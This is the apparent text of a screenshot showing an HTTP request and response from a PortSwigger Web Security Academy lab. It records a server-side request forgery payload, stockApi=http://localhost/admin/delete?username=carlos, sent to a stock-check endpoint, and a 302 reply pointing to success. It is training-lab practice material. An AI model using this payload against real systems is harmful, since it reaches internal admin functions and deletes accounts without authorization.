 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a1f000c044135ef83544cb7001b00e7.web-security-academy.net
3 Cookie: session=pZCACJsmp8b2CmzFlkm2GAkgaKLjhKFX
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a1f000c044135ef83544cb7001b00e7.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a1f000c044135ef83544cb7001b00e7.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Search
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=zva14I5rElQVB9nCjmILnypiWn6rCqoI; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7